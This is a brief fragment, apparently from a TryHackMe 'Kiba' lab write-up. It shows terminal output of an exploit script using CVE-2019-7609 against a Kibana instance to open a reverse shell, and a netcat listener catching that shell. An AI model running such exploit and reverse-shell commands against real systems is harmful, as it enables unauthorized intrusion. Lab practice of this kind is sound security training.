 python exploit.py -u http://10.10.149.103:5601/ -host 10.9.69.101 -port 443 --shell
[+] http://10.10.149.103:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerability
[+] reverse shell completely! please check session on: 10.9.69.101:443
/home/borb3d/maquinas/thm/kiba/exploits ✔ #
2: Terminal
[✗]─[root@parrot]─[/home/borb3d]
#nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.69.101] from (UNKNOWN) [10.10.149.103] 33332
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$